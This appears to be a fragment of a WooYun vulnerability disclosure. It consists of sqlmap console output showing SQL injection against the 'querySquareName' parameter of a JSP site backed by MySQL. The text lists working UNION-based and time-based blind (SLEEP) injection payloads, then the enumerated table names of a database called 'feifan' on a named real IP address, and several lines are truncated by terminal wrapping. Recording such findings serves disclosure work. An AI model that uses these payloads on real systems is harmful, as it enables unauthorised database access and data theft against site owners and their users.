 Payload: querySquareName=%' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NU
L, CONCAT(0x3a6473783a,0x635577716b5957575774,0x3a6163643a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: querySquareName=%' AND SLEEP(5) AND '%'='
---
[20:56:57] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[20:56:57] [INFO] fetching tables for database: 'feifan'
Database: feifan
[5 tables]
+-----------------+
¦ res_site        ¦
¦ res_sys_config  ¦
¦ res_upload_file ¦
¦ res_user        ¦
¦ uid_manager     ¦
+-----------------+
[20:56:57] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
[20:56:57] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\
QLMAP~3\Bin\output\122.114.128.58'
www.wooyun.org